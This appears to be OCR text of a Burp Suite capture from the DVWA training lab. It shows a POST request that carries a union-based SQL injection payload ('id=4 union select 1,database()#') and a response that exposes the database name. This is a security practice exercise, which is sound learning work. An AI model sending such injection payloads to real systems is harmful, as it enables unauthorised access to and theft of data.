 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: dvwa
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dvwa
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36 Edg/123.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
-exchange;v=b3;q=0.7
10 Referer: http://dvwa/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=265uqla8dabr5jt04llgsk4sc9; security=medium
14 Connection: close
15
16 id=4 union select 1,database()#&Submit=Submit
Response
Pretty Raw Hex Render \n ≡
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 4 union select 1,database()#
First name: Pablo
Surname: Picasso
ID: 4 union select 1,database()#
First name: 1
Surname: dvwa